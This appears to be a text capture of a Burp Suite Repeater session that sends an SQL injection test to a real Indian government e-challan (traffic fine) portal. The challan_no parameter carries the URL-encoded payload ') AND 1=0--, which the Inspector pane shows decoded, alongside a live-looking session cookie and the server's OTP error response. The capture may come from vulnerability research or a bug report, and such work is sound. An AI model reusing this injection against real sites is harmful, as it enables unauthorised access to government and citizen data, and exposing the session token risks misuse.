 Send Cancel < > Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params \n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%201%3d0--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:42:45 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 {"status":"error","message":"Please enter valid OTP."}
Search... 0 matches
Inspector
Selection 100 (0x64)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
1%3d0--%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND 1=0--"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13
Ready 558 bytes | 218 millis